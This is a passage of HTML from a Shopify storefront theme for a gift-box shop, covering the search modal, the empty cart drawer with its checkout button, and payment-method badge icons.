            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="IRRG7q/CgQRVQyGR/0cSWRVm4+deEsoAQI2uFOMBbExRnknisMAor4ZEOpxPs1jpQdeYJOOOdilOWX0AULhxi/i150hW40MdBnidFpflJiieWm47QYvycGK7/LzHVLT3ecR/F8vkXEKpzlhtuuF3Lk22a5m0z9jZy9WCIISA3BofdZHkz7XYaxQ/UEP6U/h3DTrpoDUgBbuwsqIYh9I+JlQVkzFZilfiyHradbktlHQXByiszLC3K9ry2QBe6ePSzoQEkJBl9tIjhXsYTn52K8lzkVbtMw4rvCO1kOJ2IaxpbwEaHJBW/MefxtXfX3Vo5ahT4wqjQm3NT7JSxWSRIa24B8YW/qiXaR6+qnPXfgHCYCksBjD5dTC+MXL+ktCiYwNTDoaDoPW/jTbCd7mvrUUPQqQSkIBl59w8bewumJU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/72923218259/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ExplosionBoxy",
    
      "logo": "https:\/\/explosionboxy.com\/cdn\/shop\/files\/logobox_8cd34931-bfdb-406a-93be-c1cd9e789b58.png?v=1681723598\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/explosionboxy.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-us/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/72923218259/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              
            
        
          
              



<div class="cart-progress accent-color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    1
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qdQ64E'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              

        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 215, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
